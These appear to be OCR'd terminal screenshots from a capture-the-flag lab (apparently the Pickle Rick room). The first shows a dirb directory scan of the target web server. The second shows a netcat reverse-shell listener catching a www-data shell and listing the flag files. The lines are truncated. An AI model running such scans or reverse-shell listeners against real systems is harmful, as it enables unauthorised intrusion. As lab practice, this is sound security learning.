 root@ip-10-10-16-126: ~
File Edit View Search Terminal Help
(!) FATAL: Invalid URL format: 10.10.172
(Use: "http://host/" or "https://hos
root@ip-10-10-16-126:~# dirb http://10.1
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Mon Nov 25 11:14:06 2024
URL_BASE: http://10.10.172.84/
WORDLIST_FILES: /usr/share/dirb/wordlist
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.172.84/
==> DIRECTORY: http://10.10.172.84/asset
+ http://10.10.172.84/index.html (CODE:2
+ http://10.10.172.84/robots.txt (CODE:2
+ http://10.10.172.84/server-status (COD
---- Entering directory: http://10.10.17
(!) WARNING: Directory IS LISTABLE. No n
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Mon Nov 25 11:14:08 2024
root@ip-10-10-16-126: ~
File Edit View Search Terminal Help
root@ip-10-10-16-126:~# netcat 4444
netcat: missing port number
root@ip-10-10-16-126:~# nc lvnp 4444
nc: getaddrinfo for host "lvnp" port 4444: Temporary failure in name resolution
root@ip-10-10-16-126:~# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.172.84 47300
www-data@ip-10-10-172-84:/var/www/html$ ls
ls
Sup3rS3cretPickl3Ingred.txt clue.txt index.html portal.php
assets denied.php login.php robots.txt
www-data@ip-10-10-172-84:/var/www/html$
rminal
ools
onal To
w file